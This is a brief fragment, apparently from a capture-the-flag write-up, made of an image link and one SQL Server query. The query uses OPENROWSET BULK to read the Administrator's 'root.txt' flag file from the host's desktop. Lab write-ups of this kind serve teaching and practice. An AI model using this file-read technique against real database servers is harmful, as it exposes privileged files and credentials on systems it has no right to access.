 SELECT * FROM OPENROWSET(BULK 'C:\Users\Administrator\Desktop\root.txt', SINGLE_CLOB) AS flag;
